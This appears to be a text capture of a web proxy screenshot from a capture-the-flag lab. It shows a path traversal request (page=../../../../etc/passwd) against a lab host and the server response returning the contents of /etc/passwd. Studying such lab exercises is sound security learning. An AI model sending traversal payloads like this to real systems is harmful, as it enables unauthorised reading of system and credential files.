 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Fri, 07 Jun 2024 23:38:47 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 2973
7 Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
8 Cache-Control: no-cache
9 ETag: "1713330311.3460095-2973-1831145240"
10 Date: Fri, 07 Jun 2024 23:38:47 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search...
0 matches